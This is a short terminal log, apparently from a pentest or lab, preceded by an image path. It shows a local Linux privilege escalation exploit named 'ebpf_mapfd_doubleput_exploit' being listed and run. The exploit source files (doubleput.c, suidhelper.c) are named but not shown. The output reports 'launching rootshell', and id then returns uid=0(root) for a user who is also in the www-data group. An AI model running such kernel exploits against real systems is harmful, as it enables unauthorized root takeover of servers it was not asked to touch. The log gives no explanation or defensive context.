 cd ebpf_mapfd_doubleput_exploit
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)